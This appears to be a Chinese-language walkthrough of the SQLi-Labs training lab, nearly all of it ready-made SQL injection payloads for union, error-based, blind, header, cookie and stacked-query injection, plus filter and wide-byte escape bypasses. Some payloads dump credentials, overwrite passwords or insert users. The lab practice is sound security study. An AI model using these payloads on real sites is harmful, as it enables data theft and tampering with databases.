
sqlilabs
sqlilabs 试
数字,字符型注入
-
http://127.0.0.1/sqlilabs/Less-1/?id=3' 报错 http://127.0.0.1/sqlilabs/Less-1/?id=3' --+ 加入注释不报错 http://127.0.0.1/sqlilabs/Less-1/?id=3' order by 3 --+ 测试字段3 http://127.0.0.1/sqlilabs/Less-1/?id=33333' union select 1,2,3 --+ 前面修改错误数字看回显 -
http://127.0.0.1/sqlilabs/Less-2/?id=3 http://127.0.0.1/sqlilabs/Less-2/?id=3 order by 3 --+ http://127.0.0.1/sqlilabs/Less-2/?id=33333 union select 1,2,3 --+ -
http://127.0.0.1/sqlilabs/Less-3/?id=3" order by 10000 --+ 显示正常,换闭合 http://127.0.0.1/sqlilabs/Less-3/?id=3' order by 10000 --+ 错误 http://127.0.0.1/sqlilabs/Less-3/?id=3') order by 10000 --+ 错误信息在10000, http://127.0.0.1/sqlilabs/Less-3/?id=3') order by 3 --+ 闭合是‘) http://127.0.0.1/sqlilabs/Less-3/?id=33333') union select 1,2,3 --+ -
http://127.0.0.1/sqlilabs/Less-4/?id=3' order by 100 --+ 显示正常,换闭合 http://127.0.0.1/sqlilabs/Less-4/?id=3") order by 100 --+ 错误信息在100 http://127.0.0.1/sqlilabs/Less-4/?id=3") order by 3 --+ http://127.0.0.1/sqlilabs/Less-4/?id=322222") union select 1,2,3 --+
报错注入
updatexml函数
- mysql5.1.5以上才行
- 发返回的数据限制为32位,可以使用substr,limit
- updatexml(XML_document, XPath_string, new_value)
extractvalue函数
- mysql 5.1.5以上
- 返回32位限制,使用substr,limit
- extractvalue(XML_document, XPath_string)
-
http://127.0.0.1/sqlilabs/Less-5?id=3 http://127.0.0.1/sqlilabs/Less-5?id=3333333 返回只有对或不对,报错或盲注 报错 http://127.0.0.1/sqlilabs/Less-5?id=3333333' and updatexml(1,concat(0x7e,database(),0x7e),1) --+ 使用limit http://127.0.0.1/sqlilabs/Less-5?id=3333333' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x7e),1) --+ 使用substr http://127.0.0.1/sqlilabs/Less-5?id=3333333' and updatexml(1,concat(0x5e,(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1)),0x5e),1) --+ 列 http://127.0.0.1/sqlilabs/Less-5?id=3333333' and updatexml(1,concat(0x5e,(substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),1)),0x5e),1) --+ 字段,改变substr截取的值 http://127.0.0.1/sqlilabs/Less-5?id=3333333' and updatexml(1,concat(0x5e,(substr((select group_concat(username,0x7e,password) from users),31)),0x5e),1) --+ -
http://127.0.0.1/sqlilabs/Less-6?id=3" order by 1000--+ 报错 http://127.0.0.1/sqlilabs/Less-6?id=3" and updatexml(1,concat(0x7e,database(),0x7e),1)--+ http://127.0.0.1/sqlilabs/Less-6?id=3" and updatexml(1,concat(0x7e,(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1)),0x7e),1)--+
文件写入
secure-file-priv参数用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的
- 值为null时,限制不允许导入导出
- 值为/tmp/时,限制只能导入导出在/tmp/目录下
- 没有具体值时,不对导入导出做限制
- show global variables like '%secure%';,,,可以在mysql中查看值
-
http://127.0.0.1/sqlilabs/Less-7?id=3')) order by 3 --+
布尔盲注
-
http://127.0.0.1/sqlilabs/less-8?id=3' order by 3 --+ 盲注 http://192.168.17.128:83/Less-8/?id=3' and length(database())>7 --+ # 判断数据库名长度8位 http://192.168.17.128:83/Less-8/?id=3' and (ascii(substr((database()),1,1)))=115 --+ #第一位是s http://192.168.17.128:83/Less-8/?id=3' and (ascii(substr((database()),2,1)))=101 --+ #第二位是e,类推 http://192.168.17.128:83/Less-8/?id=3' and (length((select table_name from information_schema.tables where table_schema='security' limit 0,1)))>5 --+ 判断第一个表的长度6 http://192.168.17.128:83/Less-8/?id=3' and (length((select table_name from information_schema.tables where table_schema='security' limit 1,1)))>7 --+ 第二个表的长度8 http://192.168.17.128:83/Less-8/?id=3' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1)))=117 --+第四个表第一位u,类推
时间盲注
if(expr1,expr2,expr3),如果1正确返回的值为2,否则返回的值为3
(length((database())))>5
(ascii(substr((database()),1,1)))=110
-
http://192.168.17.128:83/Less-9/?id=3333333 无论对错页面不变 http://192.168.17.128:83/Less-9/?id=3' and if((length(database())>7),1,sleep(5)) --+ ,正确时执行时间
http://192.168.17.128:83/Less-9/?id=3' and if((length(database())>8),1,sleep(5)) --+ 错误时请求时间变得很长
http://192.168.17.128:83/Less-9/?id=3' and if(((ascii(substr((select database()),1,1)))=115),sleep(5),1) --+ 测试第一个字符 http://192.168.17.128:83/Less-9/?id=3' and if(((ascii(substr((select database()),2,1)))=101),sleep(5),1) --+ 第二个字符 http://192.168.17.128:83/Less-9/?id=3' and if(((length((select table_name from information_schema.tables where table_schema='security' limit 0,1)))>5),sleep(5),1) --+ 测试第一个表的长度 http://192.168.17.128:83/Less-9/?id=3' and if(((length((select table_name from information_schema.tables where table_schema='security' limit 1,1)))>7),sleep(5),1) --+ 测试第二个表的长度 -
http://192.168.17.128:83/Less-10/?id=3" and if((length((database()))>1),sleep(5),1) --+ 使用长度大于1,测试闭合 http://192.168.17.128:83/Less-10/?id=3" and if((ascii((substr((database()),1,1)))=115),sleep(5),1) --+ # 数据库第一个字符
post
-
uname=444444441' order by 2 #&passwd=admin&submit=Submit 测试闭合 uname=444444441' union select 1,database() #&passwd=admin&submit=Submit -
uname=admin' &passwd=admin&submit=Submit uname=admin' #&passwd=admin&submit=Submit uname=admin" #&passwd=admin&submit=Submit uname=admin") #&passwd=admin&submit=Submit uname=admin") order by 2 #&passwd=admin&submit=Submit uname=adaaamin") union select 1,2 #&passwd=admin&submit=Submit
post无回显
-
uname=admin\&passwd=admin&submit=Submit 反斜线判断闭合 uname=admin') order by 2 #&passwd=admin&submit=Submit uname=admin') and updatexml(1,concat(0x7e,database(),0x7e),1) #&passwd=admin&submit=Submit 报错注入 -
uname=admin\&passwd=admin&submit=Submit 反斜线看闭合 uname=admin" and updatexml(1,concat(0x7e,database(),0x7e),1) #&passwd=admin&submit=Submit
post盲注
-
uname=admin'&passwd=admin&submit=Submit 只有yes or no, uname=admin' and length(database())>7 #&passwd=admin&submit=Submit 布尔盲注 uname=admin' and if((length(database())>7),1,sleep(5)) #&passwd=admin&submit=Submit 时间盲注 -
uname=admin/&passwd=admin&submit=Submit 无回现 uname=admin' and length(database())>1 #&passwd=admin&submit=Submit 测闭合 uname=admin" and length(database())>1 #&passwd=admin&submit=Submit uname=admin") and length(database())>1 #&passwd=admin&submit=Submit 布尔 uname=admin") and if((length(database())>1),1,sleep(5)) #&passwd=admin&submit=Submit 时间盲注
update
-
uname=admin&passwd=admin\&submit=Submit #password参数添加反斜线,有报错,报错注入 uname=admin&passwd=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) #&submit=Submit
头部注入
-
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 #显示头部信息 User-Agent: 666' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1 报错注入 -
Referer: http://192.168.17.128:83/Less-19/ 显示referer字段 Referer: ' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1 报错注入 -


Cookie: uname=admin' 添加单引号,显示报错信息 Cookie: uname=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1 报错注入 Cookie: uname=admin' order by 4 # 联合注入测字段 Cookie: uname=' union select 1,2,database() or '1'='1 # 回显在2上 Cookie: uname=' union select 1,database(),8 or '1'='1 # c
base64
-
Cookie: uname=YWRtaW4%3D 对cookie使用了base64加密 Cookie: uname=YWRtaW4n 加单引号报错看闭合 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin'') LIMIT 0,1' at line 1 admin') and updatexml(1,concat(0x7e,database(),0x7e),1) or ('1')=('1 Cookie: uname=YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBvciAoJzEnKT0oJzE= 报错注入 -
Cookie: uname=YWRtaW4i 测试闭合 Cookie: uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpLDB4ZSksMSkgb3IgIjEiPSIx 报错注入
过滤注释
-
http://192.168.17.128:83/Less-23/?id=3\ 测试闭合,反斜线 http://192.168.17.128:83/Less-23/?id=2' and '1'='2 有报错信息 http://192.168.17.128:83/Less-23/?id=2' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1 报错 http://192.168.17.128:83/Less-23/?id=333' union select 1,2,3 or '1'='1 联合注入 http://192.168.17.128:83/Less-23/?id=333' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 or '1'='1
二次注入
-

注册新用户

登录注册的新用户后,修改密码,程序对注册的用户名有转义,但是存在数据库中,取出时没有任何过滤
密码修改成功

使用admin登录,用修改admin' or '12'='12账号的密码,成功登录
绕过
过滤and,or可以使用逻辑运算符&&,||,空格可以考虑url编码或者不使用空格换括号,注释符结尾同样闭合
-
%09 TAB键(水平)
-
%0a 新建一行
-
%0c 新的一页
-
%0d return功能
-
%0b TAB键(垂直)
-
%a0 空格
-
http://192.168.17.128:83/Less-25/?id=33333' union select 1,2,3 --+ http://192.168.17.128:83/Less-25/?id=33333' union select 1,2,database() --+ A http://192.168.17.128:83/Less-25a/?id=3 oorrder by 3 # 过滤or.and双写绕过过 http://192.168.17.128:83/Less-25a/?id=32222 union select 1,2,3 # http://192.168.17.128:83/Less-25a/?id=32222 union select 1,database(),3 # -
http://192.168.17.128:83/Less-26?id=3' anandd(updatexml(1,concat(0x7e,database(),0x7e),1)) oorr '1'='1过滤空格,注释等,使用括号绕过 http://192.168.17.128:83/Less-26?id=3' anandd%0Bupdatexml(1,concat(0x7e,database(),0x7e),1) || '1'='1 http://192.168.17.128:83/Less-26?id=3' anandd%a0updatexml(1,concat(0x7e,database(),0x7e),1) || '1'='1 A http://192.168.17.128:83/Less-26a/?id=3')%a0union%a0select%a01,2,3%a0|| ('1 http://192.168.17.128:83/Less-26a/?id=33333')%a0union%a0select%a01,2,3%a0|| ('1 -
http://192.168.17.128:83/Less-27?id=3333'%a0uNion%a0sElect%a01,2,3%a0|| '1 联合注入,大小写绕过 http://192.168.17.128:83/Less-27?id=3'%a0and%a0updatexml(1,concat(0x7e,database(),0x7e),1)%a0||%a0'1 A http://192.168.17.128:83/Less-27a?id=3333"%a0uNion%a0sElect%a01,2,3%a0||"1 -
http://192.168.17.128:83/Less-28?id=333333')%a0Union%a0Select%a01,2,3%a0|| ('1 A http://192.168.17.128:83/Less-28a?id=33333')%a0Union%a0Select%a01,2,3%a0||('1
参数污染HPP
给参数赋多个值
-
http://192.168.17.128:83/Less-29?id=3&id=33333' union select 1,2,3 --+ http://192.168.17.128:83/Less-29?id=3&id=33333' union select 1,2,database() --+ -
http://192.168.17.128:83/Less-30?id=3&id=66662" union select 1,2,3 --+ -
http://192.168.17.128:83/Less-31?id=3&id=2222") union select 1,2,3 --+
宽字节
GBK编码的时候,会认为两个字符是一个汉字(前一个ascii码大于128,才会被认为是汉字),
过滤单引号的思路是将单引号转义,前面使用反斜线,
\'的ascii是%5c%27,在%5c%27之前加%dd(ascii>128的),形成%dd%5c%27,%dd%5c就是一个汉字,%27作为一个单独的符号
才能进行宽字节注入
-
http://192.168.17.128:83/Less-32?id=-3%dd%27 union select 1,2,3--+
-
http://192.168.17.128:83/Less-33?id=-3%dd%27 union select 1,2,3 --+
-
uname=admain%dd%27 union select 1,2--+&passwd=admin&submit=Submit
uname=admain%dd%27 and updatexml(1,concat(0x7e,database(),0x7e),1) --+&passwd=admin&submit=Submit 报错注入
-
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1"; 查询语句数字型 http://192.168.17.128:83/Less-35?id=3333 union select 1,2,3 --+ 直接注 -
http://192.168.17.128:83/Less-36?id=3333%DD%27 union select 1,2,3 --+ -
uname=admin%dd%27 union select 1,2--+&passwd=admin&submit=Submit
堆叠注入
多个语句使用分号隔开,同时执行,后面的句子不需要闭合,
mysqli_multi_query()类似的函数,同时执行多条语句
Oracle不能使用堆叠注入
-
http://192.168.17.128:83/Less-38?id=2';update users set password='123456' where username='Angelina';--+ 查询的同时修改密码 -
http://192.168.17.128:83/Less-39?id=3;insert users values(22,'666','333');--+ 数字型不用闭合添加个用户
-
http://192.168.17.128:83/Less-40?id=3') --+ 换了闭合 http://192.168.17.128:83/Less-40/?id=3');insert users values(25,'777','777');--+新加用户 -
http://192.168.17.128:83/Less-41?id=3;update users set password='000' where username='666'; --+
-
# 登录时进行堆叠注入 login_user=admin&login_password=admin';insert users values(16,'666','666');&mysubmit=Login mysql> select * from users; +----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | | 22 | 666 | 666 | | 16 | 666 | 666 | +----+----------+------------+ -
